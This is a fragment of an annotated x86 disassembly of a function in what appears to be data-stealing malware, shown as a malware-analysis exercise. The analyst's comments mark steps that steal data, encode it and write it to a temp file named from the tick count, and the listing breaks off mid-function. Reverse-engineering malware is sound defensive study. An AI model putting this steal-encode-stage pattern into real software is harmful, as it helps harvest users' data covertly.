 ; Attributes: bp-based frame
sub_401851 proc near
FileName= byte ptr -20Ch
hMem= dword ptr -0Ch
nNumberOfBytesToWrite= dword ptr -8
var_4= dword ptr -4
push ebp
mov ebp, esp
sub esp, 20Ch
mov [ebp+hMem], 0
mov [ebp+nNumberOfBytesToWrite], 0
lea eax, [ebp+nNumberOfBytesToWrite]
push eax
lea ecx, [ebp+hMem]
push ecx
call GetData ; Steal Data
add esp, 8
mov edx, [ebp+nNumberOfBytesToWrite]
push edx
mov eax, [ebp+hMem]
push eax
call encode ; Encode Data
add esp, 8
call ds:GetTickCount
mov [ebp+var_4], eax
mov ecx, [ebp+var_4]
push ecx
push offset aTemp08x ; "temp%08x"
lea edx, [ebp+FileName]
push edx ; char *
call _sprintf
add esp, 0Ch
lea eax, [ebp+FileName]
push eax ; lpFileName
mov ecx, [ebp+nNumberOfBytesToWrite]
push ecx ; nNumberOfBytesToWrite
mov edx, [ebp+hMem]